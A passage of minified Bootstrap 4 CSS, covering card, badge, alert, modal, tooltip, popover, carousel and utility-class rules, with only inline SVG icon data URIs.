xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card > hr{margin-right:0;margin-left:0}.card > .list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card > .list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link + .card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-header + .list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0;flex:1 0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group > .card{margin-bottom:15px}@media (min-width: 576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group > .card{-webkit-box-flex:1;-ms-flex:1 0 0;flex:1 0 0;margin-bottom:0}.card-group > .card + .card{margin-left:0;border-left:0}.card-group > .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group > .card:first-child .card-img-top,.card-group > .card:first-child .card-header{border-top-right-radius:0}.card-group > .card:first-child .card-img-bottom,.card-group > .card:first-child .card-footer{border-bottom-right-radius:0}.card-group > .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group > .card:last-child .card-img-top,.card-group > .card:last-child .card-header{border-top-left-radius:0}.card-group > .card:last-child .card-img-bottom,.card-group > .card:last-child .card-footer{border-bottom-left-radius:0}.card-group > .card:only-child{border-radius:.25rem}.card-group > .card:only-child .card-img-top,.card-group > .card:only-child .card-header{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group > .card:only-child .card-img-bottom,.card-group > .card:only-child .card-footer{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group > .card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{-webkit-column-count:3;column-count:3;-webkit-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item + .breadcrumb-item{padding-left:.5rem}.breadcrumb-item + .breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item + .breadcrumb-item:hover::before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.25);box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;-webkit-transition:width .6s ease;transition:width .6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (0.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer > :not(:first-child){margin-left:.25rem}.modal-footer > :not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((0.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:.5rem .5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((0.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:.5rem .5rem .5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((0.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 .5rem .5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((0.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:.5rem 0 .5rem .5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}@media screen and (prefers-reduced-motion: reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}.carousel-item-next,.active.carousel-item-right{-webkit-transform:translateX(100%);transform:translateX(100%)}.carousel-item-prev,.active.carousel-item-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-duration:.6s;transition-duration:.6s;-webkit-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active,.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev{-webkit-transform:translateX(0);transform:translateX(0)}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inl